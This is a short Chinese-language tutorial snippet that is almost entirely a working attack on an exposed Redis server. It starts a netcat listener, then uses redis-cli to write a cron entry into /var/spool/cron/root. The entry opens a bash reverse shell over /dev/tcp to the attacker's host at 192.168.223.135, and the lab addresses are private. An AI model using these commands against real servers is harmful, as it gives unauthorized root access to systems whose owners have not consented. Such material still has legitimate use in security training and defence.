 先在自己服务器上监听一个端口: nc -lvnp 8080 然后创建一个新的命令行: root@kali:~# redis-cli -h 192.168.223.132 192.168.223.132:6379> set xx "\n* * * * * bash -i >& /dev/tcp/192.168.223.135/8080 0>&1\n" OK 192.168.223.132:6379> config set dir /var/spool/cron/ OK 192.168.223.132:6379> config set dbfilename root OK 192.168.223.132:6379> save OK